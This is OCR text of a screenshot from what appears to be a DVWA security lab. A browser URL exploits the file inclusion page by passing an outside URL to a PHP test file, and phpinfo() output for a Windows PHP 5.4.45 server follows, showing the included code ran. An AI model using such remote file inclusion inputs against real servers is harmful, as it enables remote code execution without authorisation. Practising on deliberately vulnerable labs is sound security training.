 phpinfo()
http://192.168.2.121/dvwa/vulnerabilities/fi/?page=http://localhost:8000/Desktop/test.php
移动设备上的书签
PHP Version 5.4.45
php
System
Windows NT WIN-OUA8LA1OJO8 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--
without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--
with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
F:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini files
(none)
Additional .ini files
parsed
(none)